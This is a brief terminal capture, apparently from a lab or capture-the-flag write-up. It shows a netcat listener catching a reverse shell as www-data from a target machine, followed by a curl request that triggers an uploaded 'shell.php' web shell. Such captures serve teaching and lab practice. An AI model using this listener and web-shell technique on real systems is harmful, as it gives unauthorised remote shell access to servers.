 ┌─[sirius@ParrotOS]─[~]
└──╼ $ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.16.12] from (UNKNOWN) [10.129.182.169] 60904
Linux three 4.15.0-189-generic #200-Ubuntu SMP Wed Jun 22 19:53:37 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
 11:29:03 up 17 min,  0 users,  load average: 0.05, 0.03, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
┌─[sirius@ParrotOS]─[~]
└──╼ $ curl http://10.129.182.169/shell.php